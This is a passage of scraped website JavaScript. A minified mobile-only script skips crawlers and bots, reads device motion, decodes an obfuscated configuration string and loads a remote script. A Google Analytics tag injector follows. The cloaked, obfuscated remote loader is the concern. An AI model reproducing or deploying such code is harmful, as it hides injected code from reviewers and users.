Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/Kn}foTQ^mSJ_4hh6mRT4gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/Kn}foTQ^mLD_f_:(mRT4gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/KTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/KTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"fsKKJ)f}Cd\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.jiuyaokeji.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-GPSV60BFN5\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GPSV60BFN5\');");
document.writeln("</script>");